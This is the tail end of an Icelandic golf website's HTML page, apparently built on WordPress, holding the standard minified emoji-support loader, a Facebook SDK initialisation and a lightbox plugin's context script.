const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golf1.is/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div id="fb-root"></div>
<script type="text/javascript">
  window.fbAsyncInit = function() {
    FB.init({"appId":"303229763027490","channelUrl":"https:\/\/www.golf1.is\/?sfc-channel-file=1","status":true,"cookie":true,"xfbml":true,"oauth":true});
      };
  (function(d){
       var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/is_IS/all.js";
       d.getElementsByTagName('head')[0].appendChild(js);
   }(document));     
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>